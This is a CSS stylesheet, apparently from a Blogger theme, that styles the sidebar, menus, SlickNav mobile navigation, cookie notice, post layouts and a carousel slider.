a{display:table-cell;text-align:left!important;padding:10px;text-transform:uppercase;font:normal normal 10px Montserrat!important;color:#000000;letter-spacing:2px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out;font-weight:700}.sidebar .PageList li:hover{color:#ffffff!important;background:#000000;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.sidebar .PageList{border-top:1px solid #eee;border-bottom:0 solid #eee;padding:10px 0}.sidebar .PageList.widget ul{padding-left:0}#sidebar #social-icons .fa a{text-align:Center}.sidebar .PageList.widget li a{padding-left:15px}.sidebar .PageList.widget li a:hover{color:#ffffff;padding-left:20px;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}#sidebar #social-icons .fa:hover,.post-share .fa:hover{background:#95c1c6}#sidebar #social-icons a:hover,.post-share a:hover {color:#95c1c6}#sidebar #social-icons{text-align:center}#sidebar .widget.BlogSearch h3.title{display:none}.BlogSearch .search-input{border:1px solid #fdeee9}.BlogSearch input{width:80%;padding:5%;border:0 solid #fff;text-transform:uppercase;font-size:10px}.BlogSearch .fa{position:absolute;right:12%;top:42px}.label-size a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;text-transform:uppercase!important;font:normal normal 11px Ubuntu;border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;margin:5px 2px;display:inline-block;white-space:nowrap}.label-size a:hover{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;border:1px solid #f0e9e9;background:#95c1c6}.label-size:hover a{-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out;color:#000000}.label-size .label-count,.list-label-widget-content li .label-count{display:none}.cloud-label-widget-content{text-align:left!important}.list-label-widget-content li,.LinkList li{list-style:none;text-transform:uppercase;font-size:90%}.list-label-widget-content ul,.LinkList ul{padding-left:0!important}.FollowByEmail .follow-by-email-inner .follow-by-email-address,.FollowByEmail .follow-by-email-inner .follow-by-email-submit{border-radius:0;-webkit-transition:all .5s ease-in-out;-moz-transition:all .5s ease-in-out;-ms-transition:all .5s ease-in-out;-o-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.FollowByEmail .follow-by-email-inner .follow-by-email-address{border:1px solid #fdeee9;text-transform:uppercase;padding:2%;width:96%;letter-spacing:2px;text-align:center;font-size:70%}.FollowByEmail .follow-by-email-inner .follow-by-email-submit{font-size:10px;background:#ffd966;color:#000000;padding:4% 3%;text-transform:uppercase;height:auto;letter-spacing:2px;width:100%;margin-left:0;margin-top:10px}.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{color:#ffffff!important;background:#000000!important}#google_translate_element{margin-top:40px}.footerbar-all .widget-content{text-align:center!important}.footerbar-all h3{padding-bottom:20px}#Image111 img{-webkit-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);-moz-box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);box-shadow:-5px 0 20px 0 rgba(0,0,0,.2);max-width:80%!important;margin-top:-160px;margin-bottom:25px;border:15px solid #95c1c6;border-radius:100%}#Image111{margin-top:180px!important;text-align:center}#Image111 h3 {display:none}
.onthemidlle{max-width:100%;display:inline-block;position:relative;margin-top:-60px;margin-bottom:0px;}.onthemidlle .widget{padding:0 0 50px 0}.onthemidlle .PopularPosts article.post{display:inline-block;background:#fff;margin:0 1%;vertical-align:top;counter-increment:section;margin-bottom:10px;padding:2%;width:96%;border:1px solid #99a896}.onthemidlle .PopularPosts article.post img{max-width:100%}.onthemidlle .PopularPosts article.post h3{font:normal normal 19px Ubuntu}.onthemidlle .widget-content .comment-link{display:none}.onthemidlle .PopularPosts .widget-content{counter-reset:section}.onthemidlle .PopularPosts article.post .snippet-thumbnail{z-index:8!important;float:left!important;position:relative!important;display:inline-block!important}.onthemidlle .PopularPosts .snippet-thumbnail:after{content:counter(section) '';display:inline-block;position:absolute;width:75px;font:normal normal 20px Ubuntu;font-size:15px;height:75px;left:50%;margin-left:-37.5px;-moz-border-radius:100%;-webkit-border-radius:100%;border-radius:100%;line-height:75px;margin-top:-50px;z-index:9!important;background-color:#99a896;border:4px double #fff}.onthemidlle .PopularPosts h3{padding-top:60px;padding-bottom:0;display:inline-block;line-height:170%!important}.onthemidlle .PopularPosts h3,.onthemidlle .PopularPosts h3.title{text-align:center!important;width:100%}.onthemidlle .widget h3.title,.onthemidlle .widget h2.title{padding-bottom:30px;font:normal normal 20px Ubuntu;text-transform:uppercase;line-height:60px!important} .onthemidlle .PopularPosts .post.has-featured-image {width:100%!important;display:block;}.onthemidlle .widget h3.title:first-line{font:normal normal 70px Sacramento;text-transform:lowercase;margin-bottom:30px!important}.onthemidlle .PopularPosts article.post img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.post-grid img:hover,.PopularPosts article.post:hover img{webkit-filter:brightness(95%);filter:brightness(95%);-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.3s ease 0s;-ms-transition:all 0.3s ease 0s;-o-transition:all 0.3s ease 0s;transition:all 0.3s ease 0s}.onthemidlle .PopularPosts .post-header{display:none}.onthemidlle .PopularPosts .widget-content div{display: flex}.onthemidlle .PopularPosts .widget-content div .post-header-line-1 {display:none!important}
/* -----   TOP MENU SECTION  ----- */
div#menutop-1.main.section{margin:0 auto}.menutop{line-height:1;background:transparent;border-top:0 solid rgba(0, 0, 0, 0);border-bottom:1px solid rgba(0, 0, 0, 0);padding:0;text-align:center;margin-bottom:20px;margin-top:-10px}.topmenu{transition:top 0.3s;margin:0 auto;background:transparent}.menutop h3.title{display:none}#menu{background:transparent;border-bottom:0 solid #eee;border-top:0 solid #eee;margin:0 10px 0 10px;z-index:9999999!important}#menu ul,#menu li{margin:0 auto;padding:10px 0 10px 0;list-style:none}#menu ul{max-width:1200px;text-align:center}#menu li{float:none;display:inline-block}#menu a{display:block;line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;font-weight:400}#menu ul li a{display:inline;text-align:center;width:100%}#menu li a:hover,.menutop .PageList li a:hover{color:#95c1c6}#menu input{display:none;margin:0 0;line-height:36px;padding:0 0;width:100%;height:30px;opacity:0;cursor:pointer}#menu label{display:none;text-align:center;margin-top:-35px}#menu label span{font-size:20px;left:35px;position:absolute}#menu ul.down-menu{padding:0!important;border:1px solid rgba(0, 0, 0, 0);transform:translateY(1em);transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out;height:auto;overflow:hidden;width:200px;background:transparent;position:absolute;z-index:9999999!important;visibility:hidden;opacity:0;margin-top:20px!important}#menu ul.down-menu li{display:block;width:100%;font:normal .8em Arial;text-transform:none;text-shadow:none;background:#ffffff;z-index:9999999!important}#menu ul.down-menu li a{padding:0 2%!important;width:96%}#menu ul.down-menu a{color:#323232;line-height:35px}
#menu li:hover ul.down-menu{transform:translateY(0em);visibility:visible;opacity:1;-prefixes-delay:0s,0s;display:block;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}#menu ul.down-menu a:hover{color:#95c1c6}#menu ul.down-menu>li>a{line-height:105%;display:block!important;height:100%;margin:0 auto!important}
#PageList1 h3.title{display:none!important}.slicknav_menu .slicknav_icon-bar{background-color:#323232!important}.topmenu-fix #menu,.topmenu-fix .topmenu,.topmenu-fix .slicknav_btn,.topmenu-fix div.slicknav_menu,.topmenu-fix .PageList{background:transparent!important}.menutop.topmenu-fix{transition:top 0.3s;background:#99a896;z-index:9999;left:0;top:0;width:100%;position:fixed!important}
.topmenu-fix li{padding:10px 0!important}.topmenu .logo{display:none!important}.topmenu-fix .logo{display:inline!important;max-height:35px}.topmenu-fix .logo img{max-height:35px;margin-top:0;margin-bottom:-15px}.#menu ul.down-menu li:last-child{border-bottom:0 solid #000}.menutop .PageList{background:transparent;padding:20px 0;text-transform:uppercase}.menutop .PageList li{display:inline!important;float:none;list-style:none}div#menutop.main.section{margin:0!important}.menutop .PageList li a{line-height:40px;padding:0 14px;text-decoration:none;color:#323232;font:normal normal 12px Ubuntu;text-transform:uppercase;letter-spacing:3px;font-weight:400}.menutop .PageList{margin-top:0}#PageList1_select{border:0 solid #fff;text-transform:uppercase}#mobile-plist{display:none}.PageList h2{display:none!important}.slicknav_menu{display:none}.menutop .PageList li a:hover{color:#95c1c6}.menutop.topmenu-fix{margin-top:-1px!important;border-bottom:none}#menu ul.down-menu>li{border-bottom:1px solid rgba(0, 0, 0, 0)}
#homeicon{display:inline-block;width:5%;float:left;padding:20px}#menutop a,#searchicon{color:#323232}#menutop a:hover{color:#95c1c6}#searchicon{display:inline-block!important;float:right;padding:20px;width:5%;text-align:center}div#menutop-1.main.section{display:inline-block;width:80%}.search{display:inline-block!important;vertical-align:top;cursor:pointer;z-index:999!important;float:right}
#topmenu #pkmenu-search{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search.search-visible{margin:5%;width:90%;background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search input{width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic}#pkmenu-search #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}.search{width:90%;text-align:center}#searchbox{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search.search-visible {background:#99a896}
#pkmenu-search2{height:0;-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}#pkmenu-search2.act{-webkit-transition:height,0.5s linear;-moz-transition:height,0.5s linear;-ms-transition:height,0.5s linear;-o-transition:height,0.5s linear;transition:height,0.5s linear;margin-top:0}
#pkmenu-search2.search-visible{background:transparent;height:auto;padding:80px 80px 0 80px;-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;margin-bottom:0px;margin-top:0px!important}#pkmenu-search2 input{-webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linear;width:100%;padding:10px 20px;letter-spacing:1px;font-family:Georgia;font-style:italic;}#pkmenu-search2 #button-submit{width:20%!important;float:right;border:1px solid #000;background:#fff!important;padding:11px 20px;text-transform:uppercase}#searchbox2{margin-top:-40px}abbr[title],acronym[title]{text-decoration:none;webkit-transition:height,1s linear;-moz-transition:height,1s linear;-ms-transition:height,1s linear;-o-transition:height,1s linear;transition:height,1s linea}.topmenu-fix #pkmenu-search2.search-visible2 {background:#99a896} #pkmenu-search2.act.search-visible input{padding:30px 20px}
#searchicon2 {display:none}
//*!
* SlickNav Responsive Mobile Menu v1.0.10
* (c) 2016 Josh Cope
* licensed under MIT
*/
.slicknav_nav li.logo{display:none!important;}.slicknav_btn{position:relative;display:block;vertical-align:middle;text-align:center;padding:0.438em 0.625em 0.438em 0.625em;line-height:1.125em;cursor:pointer;}.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar{margin:0 auto;margin-top:0.100em;}.slicknav_menu{*zoom:1;}div.slicknav_menu{z-index:8;width:100%;text-align:center;position:relative!important}.slicknav_menu .slicknav_menutxt{display:none;line-height:1.388em;}.slicknav_menu .slicknav_icon{float:left;display:inline-block;width:1.125em;height:0.775em;margin:0.588em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon:before{background:transparent;width:1.125em;height:0.875em;display:block;content:"";position:absolute;}.slicknav_menu .slicknav_no-text{margin:0;}.slicknav_menu .slicknav_icon-bar{display:block;width:1.125em;height:0.100em;-webkit-border-radius:1px;-moz-border-radius:1px;border-radius:1px;}.slicknav_menu:before{content:" ";display:table;}.slicknav_menu:after{content:" ";display:table;clear:both;}.slicknav_nav{clear:both;}.slicknav_nav ul{display:block;}.slicknav_nav li{display:block;}.slicknav_row{background:#ffffff!important}
.slicknav_nav .slicknav_arrow{font-size:0.8em;margin:0 0 0 0.4em;}.slicknav_nav .slicknav_item{cursor:pointer;}.slicknav_nav .slicknav_item a{display:inline;}.slicknav_nav .slicknav_row{display:block;}.slicknav_nav a{display:block;}.slicknav_nav .slicknav_parent-link a{display:inline;}.slicknav_brand{float:left;}.slicknav_menu{font-size:16px;box-sizing:border-box;background:transparent;padding:5px}
.slicknav_menu *{box-sizing:border-box;}.slicknav_menu .slicknav_menutxt{color:#323232;font-weight:bold;font:normal bold 14px Montserrat;letter-spacing:3px;}.slicknav_menu .slicknav_icon-bar{background-color:#323232;}.slicknav_btn{margin:5px 5px 6px;text-decoration:none;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;background-color:transparent;}.slicknav_nav{color:#323232;margin:0;padding:0;font-size:0.875em;list-style:none;overflow:hidden;}.slicknav_nav ul{list-style:none;overflow:hidden;padding:0;margin:0 0 0 0;}.slicknav_nav .slicknav_row{padding:5px 10px;margin:2px 5px;}.slicknav_nav .slicknav_row:hover{-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;background:transparent;color:#323232;}.slicknav_nav a{padding:5px 10px;margin:2px 5px;text-decoration:none;color:#1a1a1a!important;font:normal bold 14px Montserrat;text-transform:uppercase;letter-spacing:2px;}.slicknav_nav a:hover{color:#95c1c6;}.slicknav_nav .slicknav_txtnode{margin-left:15px;}.slicknav_nav .slicknav_item a{padding:0;margin:0;}.slicknav_nav .slicknav_parent-link a{padding:0;margin:0;}.slicknav_brand{color:#323232;font-size:18px;line-height:30px;padding:7px 12px;height:44px;}.slicknav_nav li:hover,.slicknav_nav li a,.slicknav_nav li a:hover,.slicknav_nav .slicknav_row,.slicknav_nav .slicknav_item{background:transparent}
.slicknav_nav{color:#000000;margin:0;padding:0;position:fixed;top:0;bottom:0;left:0;right:0;height:500vw;padding-top:130px!important;font-size:0.875em;list-style:none;overflow:hidden;background:#ffffff;z-index:8;}.slicknav_btn{z-index:9;background:transparent;margin-top:-12px;}.slicknav_icon.open .slicknav_icon-bar{display:block;height:2px;width:100%;background:#1a1a1a;border-radius:9px;opacity:1;left:0;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(3){margin-top:-7px;-webkit-transform:rotate(135deg);-moz-transform:rotate(135deg);-o-transform:rotate(135deg);transform:rotate(135deg);}.slicknav_icon.open .slicknav_icon-bar:first-child{margin-top:4px;left:0;-webkit-transform:rotate(-135deg);-moz-transform:rotate(-135deg);-o-transform:rotate(-135deg);transform:rotate(-135deg);}.slicknav_icon .slicknav_icon-bar{-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){opacity:1;right:0;opacity:0;-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_icon.open,.slicknav_icon{width:30px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;left:0;opacity:1;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:nth-child(2){-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);}.slicknav_icon .slicknav_icon-bar:first-child{-webkit-transform:rotate(0deg);-moz-transform:rotate(0deg);-o-transform:rotate(0deg);transform:rotate(0deg);-webkit-transition:.5s ease-in-out;-moz-transition:.5s ease-in-out;-o-transition:.5s ease-in-out;transition:.5s ease-in-out;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_icon .slicknav_icon-bar:nth-child(2),.slicknav_icon .slicknav_icon-bar:nth-child(3),.slicknav_menu .slicknav_icon{width:20px!important;}.slicknav_menu .slicknav_icon-bar:first-child,.slicknav_menu .slicknav_icon{margin-top:4px;}.slicknav_icon .slicknav_icon-bar:nth-child(3){margin-top:3px;height:2px;}.slicknav_icon .slicknav_icon-bar:nth-child(2){margin-top:3px;height:2px;}.slicknav_menu .slicknav_icon.open{height:25px;margin:0.54em 0 0 0.5em;padding-top:0.188em;}.slicknav_menu .slicknav_icon-bar:first-child{height:2px;top:6.5px;}.slicknav_icon.open .slicknav_icon-bar:nth-child(2){top:0px!important;}.slicknav_menu{padding-bottom:5px;}.slicknav_btn.slicknav_open .slicknav_menu .slicknav_menutxt{margin-top:-23px;}.slicknav_menu .slicknav_icon{height:25px;}.oimage{position:relative;}.PageList ul li{padding:10px 0}
/* -----   COOKIE SECTION   ----- */
#cookieChoiceInfo{bottom:0!important;top:auto!important;border-top:1px solid #eeeeee;border:1px solid #eeeeee;background-color:#fff!important;letter-spacing:1px;text-transform:uppercase;width:94%;padding:1%;margin:2%}.cookie-choices-text{font-size:9px!important;color:#000!important}#cookieChoiceInfo > a:nth-child(2),a#cookieChoiceDismiss,#cookieChoiceInfo a{border:1px solid #000;color:#000!important;padding:5px 10px 5px 10px!important;font-size:9px}#cookieChoiceInfo > a:nth-child(2):hover,a#cookieChoiceDismiss:hover,#cookieChoiceInfo a:hover{color:#c9dff7!important}.cookie-choices-info .cookie-choices-button{margin-left:0!important;margin-right:7px}.cookie-choices-info .cookie-choices-buttons{text-align:left!important}
/* -----   POSTS SECTION   ----- */
.post-outer .snippet-thumbnail{padding-right:4.5%}.post-outer .snip-body .stopkaposta{border:none}.post-grid img{-webkit-transition:all 0.3s ease 0s;-moz-transition:all 0.5s ease 0s;-ms-transition:all 0.5s ease 0s;-o-transition:all 0.5s ease 0s;transition:all 0.5s ease 0s}.post-grid:nth-child(odd) .snippet-thumbnail span,.post-grid:nth-child(even) .snippet-thumbnail span{background:#99a896}.post-grid:nth-child(even) .pdate{right:-65px;top:40%;background:none!important;font-size:15px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.post-grid:nth-child(odd) .pdate{left:-195px;top:40%;background:none!important;font-size:13px;height:40px;display:block;width:200px;transform:rotate(-90deg) translate(0,-100%);transform-origin:100% 0;position:absolute}.pdate a{font-size:13px!important}.post-grid:nth-child(odd) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);right:0;width:40%}.post-grid:nth-child(even) .snip-body{position:absolute;top:45%!important;transform:translateY(-50%);-ms-transform:translateY(-50%);-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-o-transform:translateY(-50%);padding-right:20%!important;width:40%;margin-left:0%!important;padding-left:0%;padding-right:10%;text-align:right;margin-left:0}.post-grid:nth-child(odd):hover .jump-link a::before,.post-grid:nth-child(even):hover .jump-link a::after,.PopularPosts article.post:hover .jump-link a::before{background-color:#99a896!important;width:100px!important}.post-grid:hover .jump-link a{color:#99a896}.post-grid:nth-child(odd) .jump-link a::before,.PopularPosts article.post .jump-link a::before{width:80px!important;backgound-color:#95c1c6!important}.post-grid:nth-child(even) .jump-link a::before{display:none}.post-grid:nth-child(even) .jump-link a::after{background-color:#95c1c6!important;display:inline-block;margin:0 0 0 0;height:1px;content:" ";text-shadow:none;width:80px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.post-outer .snip-body{padding-left:3%;text-align:left}.post-outer h2.post-title,.post-outer .snippet-body,.snip-body h1.post-title{text-align:left}.post{border-bottom:1px solid #99a896}.post-grid .post-outer-container{padding-bottom:0!important}span.udostepnij{display:none}.jump-link a{font:normal normal 20px Ubuntu!important;background:transparent;vertical-align:middle!important;letter-spacing:.15em;z-index:999!important;position:relative;margin-left:0;color:#95c1c6}.jump-link a::before{background-color:#95c1c6!important;display:inline-block;margin:0 10px 0 0;height:1px;content:" ";text-shadow:none;width:50px;vertical-align:inherit;-webkit-transition:all .7s ease-in-out;-moz-transition:all .7s ease-in-out;-ms-transition:all .7s ease-in-out;-o-transition:all .7s ease-in-out;transition:all .7s ease-in-out}.Blog .widget-content{width:100%}#Blog1{max-width:100%}.post-body .snippet-thumbnail img{padding-bottom:0}.post-grid{width:98%;display:inline-block;float:left;margin-bottom:0;padding:2% 2% 2% 0}.featuredthumb{position:relative;width:100%}.snippet-body{margin:10px 0;text-align:justify}.komentarze{text-align:center;margin-top:25px}.post-timestamp{margin-left:0!important}.stopkaposta .post-timestamp{display:inline-block;float:left}.stopkaposta{border-top:1px solid #99a896;border-bottom:1px solid #99a896;display:inline-block;width:100%}.post-share span.udostepnij,.post-outer-container .stopkaposta .post-timestamp a{color:#000000}a.g-profile,.post-outer-container .post-timestamp a{color:#323232}.post-outer-container .post-timestamp a{margin:0;font:normal normal 13px Montserrat;letter-spacing:2px;text-transform:uppercase;background:transparent;text-align:left}.post-outer-container .pdate2 .post-header-line-1{border-bottom:1px solid #99a896;padding-bottom:10px;margin-bottom:20px}.post-outer-container .post-header-line-1,.post-outer-container .post-header-line-1 span.fn{font:normal normal 13px Montserrat!important;text-transform:uppercase}a.g-profile span{margin-right:10px;display:inline-block}a.g-profile:before{font-family:FontAwesome;font-weight:900;content:"\f007";margin-bottom:10px}.post-author-label{display:none}.pdate .post-author{display:none}.pdate{display:inline-block;font-size:80%;position:relative;float:left!important;text-align:left!important;padding:0 10px 10px 0}.pdate .post-header{margin-bottom:0}.post-outer-container .post-header-line-1{margin-bottom:0;margin-left:0;text-align:left}h2.post-title{text-align:center;margin-bottom:20px;margin-top:0}h2.post-title a{font:italic bold 30px Montserrat;color:#95c1c6}h2.post-title a:hover{color:#99a896}.separator a{margin-left:0px!important}.post-body img{max-width:100%;vertical-align:middle;margin-bottom:10px;height:auto}.post-outer-container{border-bottom:1px solid #99a896;padding:0 0 30px 0;background:transparent}.post-footer{font:normal normal 18px Montserrat}.post-footer a{color:#000000}.post-footer a:hover{color:#99a896}.post-share{padding:15px 0 10px 0;font:normal normal 13px Montserrat;letter-spacing:3px;text-transform:uppercase;width:48%;display:inline-block;float:right;text-align:right;border-bottom:1px solid #99a896}.post-outer-container .post-header-line-1 .comment-link{display:none}.post-outer .snip-body,.post-outer .snippet-thumbnail{float:none!important;display:table-cell;vertical-align:middle!important;height:auto!important}.post-outer .snippet-thumbnail{position:relative}.post-outer .snip-body{width:45%}.post-outer .snippet-thumbnail{width:52%}.jump-link-1 a{margin-left:0}.post-grid:nth-child(even){margin-top:80px}.post-grid:nth-child(odd){margin-top:0px}
.pager-content #blog-pager-older-link {border-left: 1px solid #99a896;}.pager-content #blog-pager-older-link a, .pager-content #blog-pager-newer-link a{font:normal normal 13px Montserrat}.pager-content #blog-pager-older-link .fa {float: right;margin-top: 15px!important;margin-left: 0%;}.pager-content #blog-pager-newer-link .fa {float: left;margin-top: 15px!important;margin-left: 0%;}.pager-content p {text-transform:lowercase;letter-spacing:0!important;font-style:italic!important}.pager-content .blog-pager-older-link:after, .pager-content .blog-pager-newer-link:before{display:none;}.comments{border: 1px solid #99a896;padding: 20px}
/* -----   POSTS ENTRY SECTION   ----- */
.post-body.float-container a{color:#95c1c6!important;}.post-body.float-container a:hover{color:#99a896!important;}h1.post-title{font:italic normal 45px Montserrat;color:#000000;text-align:left;margin-bottom:20px;margin-top:0px;}.post-body{margin-bottom:20px;}.post-body h2 {font:italic normal 45px Montserrat;font-size:160%}span.byline.post-labels a:hover{border:1px solid #f0e9e9;background:#95c1c6;color:#000000;}span.byline.post-labels a{border:1px solid #99a896;background:#fdeee9;color:#000000;padding:10px 10px;text-transform:uppercase;font:normal normal 11px Ubuntu;margin:5px 2px;display:inline-block;white-space:nowrap;}#commentsHolder{border-bottom:1px dashed #000!important;}.comments .continue a{text-transform:uppercase;font-weight:normal;}.post-footer-line>*{margin-right:2px!important;}.comments h3.title{font:normal normal 16px Montserrat;text-transform:uppercase;}#comment-post-message{font:normal normal 16px Montserrat;margin:10px 0;}.comment-header{text-transform:uppercase;font-size:12px;}.snippet-body{font-style:normal;font-weight:normal!important;}.comments{margin-top:60px;}.post-outer h4 {font-weight:bold!important;}.label-info{display:none;}.post blockquote{border:1px solid #99a896;display:block;margin:30px 0;position:relative;padding:25px 45px 25px 45px;}.post blockquote::after{content:"\201C";background:#fff;font-family:Georgia,serif;font-size:50px;font-weight:bold;position:absolute;left:-20px;top:-2px;padding:0 10px;}.blog-pager-newer-link{float:left;}.blog-pager-older-link{float:right;}#blog-pager{font-size:13px;text-transform:uppercase;float:left;display:block;width:98%;margin-top:30px;margin-left:0px;margin-right:0px;letter-spacing:3px;}.blog-pager-older-link:after{font-family: FontAwesome;margin-left:10px;font-weight: 900; content: "\f101";}.blog-pager-newer-link:before{font-family: FontAwesome;margin-right:10px;font-weight: 900; content: "\f100";}
/* -----  SLIDER SECTION   ----- */
.slider-s{max-width:90%;margin:0 auto}.popularslider{z-index:8;position:relative;max-width:100%;margin:0 auto;margin-top:-285px}.popularslider .widget ul{padding-left:0em!important}.owl-carousel .owl-prev .fa,.owl-carousel .owl-next .fa{background:#99a896;color:#fdeee9;border-radius:100px;width:100px;height:100px;text-align:center;line-height:100px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-prev{display:block;position:absolute;left:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-next{display:block;position:absolute;right:-20px;top:50%;transform:translateY(-51.5%);font-size:30px;transition:all 700ms ease-in-out;-webkit-transition:all 700ms ease-in-out;-moz-transition:all 700ms ease-in-out;-o-transition:all 700ms ease-in-out;-ms-transition:all 700ms ease-in-out}.owl-carousel .owl-prev .fa:hover,.owl-carousel .owl-next .fa:hover{background:#95c1c6;color:#fdeee9}ul#owl-demo{padding-left:0}.owl-item li{list-style:none!important;display:inline-block;width:100%;margin:0%}.owl-dot{display:none!important}.owl-item ul{list-style:none!important}.rmore a {display:block;width:180px!important;padding:5px 10px;margin:0 auto;margin-bottom:20px;border:1px solid #000000}.owl-item li:hover .rmore a {border:1px solid #000000}.recentlabel {vertical-align: middle!important;}.owl-carousel .owl-item img{background:#fff;width:100%!important;}.recentlabel:before {display: inline-block;margin: 0 10px 0 0;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.recentlabel:after {display: inline-block;margin: 0 0 0 0px;height: 1px;content: " ";text-shadow: none;width: 30px;vertical-align: inherit;background-color:#000000;}.owl-item li {list-style: none!important;border: 25px solid #ffffff;padding: 5%;display: inline-block;width: 83%;margin: 3% 2.5%;-webkit-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);-moz-box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);box-shadow: -5px 0px 15px 5px rgba(0,0,0,.1);}.owl-carousel img{float:left;margin-right:0;width:100%;margin-bottom:0;margin-left:0;object-fit:cover;height:auto}.owl-item{height:570px}
